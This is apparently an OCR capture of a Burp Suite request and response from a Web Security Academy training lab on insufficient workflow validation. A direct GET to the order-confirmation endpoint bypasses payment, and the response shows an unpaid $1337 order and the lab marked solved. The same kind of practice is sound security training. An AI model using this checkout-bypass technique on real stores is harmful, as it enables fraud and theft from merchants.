 Request
Pretty Raw Hex
\n
1 GET /cart/order-confirmation?order-confirmed=true HTTP/2
2 Host: 0a02005503e183cf807bd55c00430078.web-security-academy.net
3 Cookie: session=z67u2dZwS70D67iLzhT7vW1fpDuTiRCi
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.127 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Linux"
15 Accept-Language: es
16 Referer: https://0a02005503e183cf807bd55c00430078.web-security-academy.net/cart
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Insufficient workflow validation
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Store credit:
$74.56
Home | My account | 0
Your order is on its way!
Name Price Quantity
Lightweight "l33t" Leather Jacket $1337.00 1
Total: $1337.00